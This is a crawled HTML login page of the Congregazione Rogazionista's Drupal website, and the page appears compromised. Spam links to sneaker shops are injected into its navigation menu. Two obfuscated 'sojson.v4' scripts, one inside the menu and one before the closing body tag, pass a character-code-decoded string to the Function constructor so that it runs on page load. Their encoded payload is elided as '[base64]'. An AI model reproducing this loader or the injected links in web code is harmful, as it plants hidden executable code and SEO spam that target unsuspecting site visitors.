

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/fr/user/login?destination=node/20936%23comment-form
body_size: 6028
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/user/login" />
<link rel="shortlink" href="https://rcj.org/fr/user/login" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/user/login" />
<meta property="og:title" content="Se connecter" />
  <title>Se connecter | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/gauth/gauth_login/gauth_login.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/misc/form-single-submit.js?v=7.99"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"O-bYDYmXX3nNob_hoOI8Fi4Sxu-MxMeW_82BoOx5-UI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/gauth\/gauth_login\/gauth_login.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}],"urlIsAjaxTrusted":{"\/fr\/user\/login?destination=node\/20936%23comment-form":true}});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769075461">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.atelier-lumieres.org/fr/fceejashop/" title="" class="sf-depth-1">Sneakers Draked Viola | Atelier-lumieresShops | Sneakers search engine</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray" title="" class="sf-depth-1">el producto platform puma Turino Stacked EU 41 platform puma Black Rosewater</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://allchemstore.com/aacbdgfshop/women/zhenskaya-obuv/krossovki/158751239-zhinochi-krosivki-adidas-adi2000-chorno-bili" title="" class="sf-depth-1">Женские кроссовки adidas adi2000 черно белые — цена 2750 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе ,</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebidashop" title="" class="sf-depth-1">yeezy slides core g55492</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjctshop" title="" class="sf-depth-1">air jordan 1 low shadow on feet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcdrshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent obsidian blue chill white for sale</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="active-trail last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1 active">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Se connecter                </h1>
                                                                                                                <form action="/fr/user/login?destination=node/20936%23comment-form" method="post" id="user-login" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-3O2JXc5nCHEtDX2rItaRi67czRWzNxzr6F8qnrbqurA" />
<input type="hidden" name="form_id" value="user_login" />
<input type="submit" id="edit-submit-google" name="op" value="" class="form-submit" /></div></form>        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-d0fb1bb241be191329c1e90022c30dc4">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769075461" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='4d670'></span></body>
</html>
